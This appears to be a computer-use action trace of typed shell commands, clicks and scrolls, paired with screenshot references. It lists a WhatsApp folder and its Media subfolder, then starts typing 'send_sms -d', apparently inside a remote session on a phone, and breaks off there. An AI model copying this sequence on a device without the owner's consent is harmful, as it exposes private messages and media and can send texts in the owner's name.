
text(ls)

key(Return)

List the Whatsapp folder, then move into Media and list it
text(cd Wh)

text(atsapp)

text(ls)

key(Return)

text(cd Media)

text(ls)

double_click(153, 360)

scroll(down, 3)

double_click(146, 301)

scroll(down, 3)

double_click(138, 450)

text(send_sms)

text(_sms)

text(-d)
